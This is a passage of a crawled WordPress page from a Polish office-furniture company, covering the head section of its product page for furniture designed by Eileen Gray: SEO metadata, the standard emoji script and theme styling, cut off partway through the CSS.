

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euronova2.pl/produkty/e-gray/
body_size: 15390
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>E. Gray - EURONOVA II Sp. z o.o.</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://euronova2.pl/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://euronova2.pl/produkty/e-gray/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="E. Gray - EURONOVA II Sp. z o.o." />
	<meta property="og:description" content="Meble zaprojektowane przez Eileen Gray, która była projektantką i dekoratorką wnętrz w Paryżu. W swojej pracy tworzyła nowe projekty i eksperymentowała z nowymi materiałami wykończeniowymi. Sofy, fotele i łóżka oparte na solidnej drewnianej ramie, wypełnione pianką poliuretanową, tapicerowane skórą, tkaniną lub poliestrem." />
	<meta property="og:url" content="https://euronova2.pl/produkty/e-gray/" />
	<meta property="og:site_name" content="EURONOVA II Sp. z o.o." />
	<meta property="article:published_time" content="2014-03-30T19:07:00+00:00" />
	<meta property="article:modified_time" content="2014-12-01T03:23:01+00:00" />
	<meta property="og:image" content="https://euronova2.pl/wp-content/uploads/2014/11/EGray68-150x150.jpg" />
	<meta name="author" content="euronova 2 warszawa" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="euronova 2 warszawa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://euronova2.pl/produkty/e-gray/","url":"https://euronova2.pl/produkty/e-gray/","name":"E. Gray - EURONOVA II Sp. z o.o.","isPartOf":{"@id":"https://euronova2.pl/#website"},"datePublished":"2014-03-30T19:07:00+00:00","dateModified":"2014-12-01T03:23:01+00:00","author":{"@id":"https://euronova2.pl/#/schema/person/c83aa099c30df694f24b0bd3f8696f08"},"breadcrumb":{"@id":"https://euronova2.pl/produkty/e-gray/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://euronova2.pl/produkty/e-gray/"]}]},{"@type":"BreadcrumbList","@id":"https://euronova2.pl/produkty/e-gray/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://euronova2.pl/"},{"@type":"ListItem","position":2,"name":"E. Gray"}]},{"@type":"WebSite","@id":"https://euronova2.pl/#website","url":"https://euronova2.pl/","name":"EURONOVA II Sp. z o.o.","description":"Meble biurowe z charakterem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://euronova2.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://euronova2.pl/#/schema/person/c83aa099c30df694f24b0bd3f8696f08","name":"euronova 2 warszawa","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://euronova2.pl/#/schema/person/image/","url":"http://2.gravatar.com/avatar/8b361dde7bf7afc59db417ef2d327906?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/8b361dde7bf7afc59db417ef2d327906?s=96&d=mm&r=g","caption":"euronova 2 warszawa"},"url":"http://euronova2.pl/author/administrator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z wpisami" href="http://euronova2.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z komentarzami" href="http://euronova2.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; E. Gray Kanał z komentarzami" href="http://euronova2.pl/produkty/e-gray/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euronova2.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euronova2.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #262626;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #007024;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euronova2.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euronova2.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://euronova2.pl/wp-json/wp/v2/posts/1431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euronova2.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://euronova2.pl/?p=1431' />
<link rel="alternate" type="application/json+oembed" href="http://euronova2.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feuronova2.pl%2Fprodukty%2Fe-gray%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://euronova2.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feuronova2.pl%2Fprodukty%2Fe-gray%2F&#038;format=xml" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #262626;
		}

		.has-black-color {
			color: #262626;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #262626;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #262626;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #262626;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #262626;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #262626;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #6a6a6a;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #007024;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #007024;
		}

		::-moz-selection {
			background: #007024;
		}

		::selection {
			background: #007024;
		}

		.paging-navigation .page-numbers.current {
			border-color: #007024;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #007024;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #007024;
			}
		}
	
			.contributor-posts-link,
			button,
			.button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widget .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before {
				color: #fff;
			}

			@media screen and (min-width: 782px) {
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #fff;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #fff;
				}
			}
		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #007024;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
